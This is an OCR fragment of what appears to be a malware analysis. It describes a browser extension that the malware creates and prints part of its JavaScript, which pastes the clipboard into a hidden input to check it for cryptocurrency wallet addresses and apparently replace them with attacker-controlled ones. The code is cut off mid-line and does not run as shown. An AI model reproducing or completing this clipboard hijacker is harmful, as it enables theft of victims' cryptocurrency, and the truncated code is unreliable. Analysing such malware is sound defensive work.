
controlled wallet addresses. It does that by
creating a browser extension and then writes the
following JavaScript to that extension:
var
 inputElement = document.createElement
document.body.appendChild(inputElement);

inputElement.focus();

function
checkWalletAddresses
(
) {

        document.execCommand(
'paste'
);

var
 clipboardContent = inputElement.va
    clipboardContent = clipboardContent.
r
    clipboardContent = clipboardContent.
r
    clipboardContent = clipboardContent.
r
    clipboardContent = clipboardContent.
r